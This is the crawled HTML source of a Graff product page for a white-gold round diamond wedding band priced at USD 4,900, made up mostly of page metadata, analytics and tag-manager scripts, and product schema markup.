

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/us-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html
body_size: 37485
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































































































<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=en"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'US',
        'currencyCode': 'USD',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769705924580',
        'sessionFirstVisitTime': '1.769735647397E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769705924580/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769705924580/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769705924580/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769705924580/js/einsteinCarousel.js"
        
        >
    </script>


<!--<![endif]-->


<title>
    Round Diamond Wedding Band, White Gold - Graff
</title>
<meta name="description"
    content="Discover the Round Diamond Wedding Band from the Classic Graff jewellery collection, designed to be worn and treasured for a lifetime." />






    
        
        
            
            
        
        
            <meta property="og:image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=2000&amp;sh=2000">
        
    
        
        
        
            <meta property="og:type" content="product">
        
    
        
        
            
            
        
        
            <meta property="og:title" content="">
        
    
        
        
        
            <meta property="og:url" content="https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/__SYSTEM__Page-Render?cid=Classic-Graff-pdps&amp;params=%7b%22custom%22%3a%22%7b%5c%22action%5c%22%3a%5c%22Product-Show%5c%22%2c%5c%22queryString%5c%22%3a%5c%22pid%3dRGR813_RGR813%5c%22%2c%5c%22locale%5c%22%3a%5c%22en_US%5c%22%2c%5c%22tracking_consent%5c%22%3anull%2c%5c%22csrf%5c%22%3a%7b%5c%22tokenName%5c%22%3a%5c%22csrf_token%5c%22%2c%5c%22token%5c%22%3a%5c%22JWoRnNUI9wbN9zDxK7lmTG0epmV_5XqrhFSkGB4pK0QnNPJL9O9aMH6jCi9WkH_n421bGlCdFeKmsRpMAU15egPVIJFDX_3JD8FArH3Q1xH3rujLxcyeXIw0iSpKOGbLRC9QvSrPob_B6yXcOlaa4OucFPjBkptAxrIYJMiuroiuvxW3I_A%3d%5c%22%7d%2c%5c%22brightcoveMasterVideos%5c%22%3a%7b%5c%22master%5c%22%3a%7b%5c%22videoId%5c%22%3a%5c%226327614516112%5c%22%2c%5c%22thumbnail%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fjit%2f5463980149001%2f2554a38b-4edd-4e4f-aa68-bdbd9e59e6a7%2fmain%2f160x90%2f7s360ms%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22poster%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fjit%2f5463980149001%2f2554a38b-4edd-4e4f-aa68-bdbd9e59e6a7%2fmain%2f1280x720%2f7s360ms%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22playerId%5c%22%3a%5c%22rJlgZzCHH%5c%22%7d%2c%5c%22applyConfig%5c%22%3a%7b%5c%22aspectRatioPercentage%5c%22%3a%5c%22100%25%5c%22%2c%5c%22aspectRatioPercentageMobile%5c%22%3a%5c%22100%25%5c%22%7d%7d%2c%5c%22brightcoveAccountID%5c%22%3a%5c%225463980149001%5c%22%2c%5c%22sfccProductId%5c%22%3a%5c%22RGR813_RGR813%5c%22%2c%5c%22schemaData%5c%22%3a%7b%5c%22%40context%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2f%5c%22%2c%5c%22%40type%5c%22%3a%5c%22Product%5c%22%2c%5c%22name%5c%22%3a%5c%22Round%20Diamond%20Wedding%20Band%5c%22%2c%5c%22description%5c%22%3a%5c%22white%20gold%5c%22%2c%5c%22mpn%5c%22%3a%5c%22RGR813_RGR813%5c%22%2c%5c%22sku%5c%22%3a%5c%22RGR813_RGR813%5c%22%2c%5c%22brand%5c%22%3a%7b%5c%22%40type%5c%22%3a%5c%22Brand%5c%22%2c%5c%22name%5c%22%3a%5c%22Graff%5c%22%7d%2c%5c%22image%5c%22%3a%5b%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw0f0bd350%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGR813_RGR813_GR74656_Hero_1%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw89304508%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGR813_RGR813_Model_2%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdwb2f0612e%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGR813_RGR813_GR74656_Side_5%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw6d06127d%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGR813_RGR813_GR74656_Side_6%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%5d%2c%5c%22offers%5c%22%3a%7b%5c%22url%5c%22%3a%7b%7d%2c%5c%22%40type%5c%22%3a%5c%22Offer%5c%22%2c%5c%22priceCurrency%5c%22%3a%5c%22USD%5c%22%2c%5c%22price%5c%22%3a%5c%224900%2e00%5c%22%2c%5c%22availability%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2fInStock%5c%22%7d%7d%7d%22%2c%22aspect_attributes%22%3a%7b%22product%22%3a%22RGR813_RGR813%22%7d%7d&amp;vf=297fded21d5e116a4014c33baa9b1bf3&amp;at=pdp&amp;pt=productDetail">
        
    

    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" hreflang="en-cn"/>
        
    


    <link rel="canonical" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">




    <script id="usntA42start" src="https://a42cdn.usablenet.com/a42/graffdiamonds/default/prod/cs-start" async></script>


<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_US-Site/-/default/dw31db6e47/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_US-Site/-/default/dwea294b74/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_US-Site/-/default/dw61a38ef5/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_US-Site/-/default/dwea294b74/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_US-Site/-/default/dwa8ef95ca/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769705924580/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769705924580/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769705924580/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769705924580/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769705924580/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769705924580/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769705924580/css/pages/pdp/pdp.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    
        

    <script>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({"language":"en","currency":"USD","pageType":"product","listType":"Product Page","country":"US","loggedin":false});
    </script>



    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769705924580/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769705924580/js/noibu.js" data-noibu-session-id=""></script>









<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000313871/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "America/New_York",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_US';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_US';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_US';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Round Diamond Wedding Band","description":"white gold","mpn":"RGR813_RGR813","sku":"RGR813_RGR813","brand":{"@type":"Brand","name":"Graff"},"image":["https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw89304508/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_Model_2.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb2f0612e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Side_5.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6d06127d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Side_6.jpg?sw=2000&sh=2000"],"offers":{"url":{},"@type":"Offer","priceCurrency":"USD","price":"4900.00","availability":"http://schema.org/InStock"}}
    </script>


</head>
<body class="l-body l-body--overflow-visible l-body--page-full-width ">
<a href="#main" class="sr-only">Skip to main content</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 